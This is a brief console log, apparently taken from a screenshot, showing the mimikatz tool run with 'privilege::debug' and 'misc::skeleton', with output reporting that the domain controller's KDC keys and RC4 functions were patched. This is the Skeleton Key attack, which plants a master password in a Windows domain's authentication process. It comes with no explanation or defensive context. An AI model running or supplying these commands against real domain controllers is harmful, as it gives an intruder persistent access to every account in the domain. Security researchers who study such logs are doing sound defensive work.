 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz #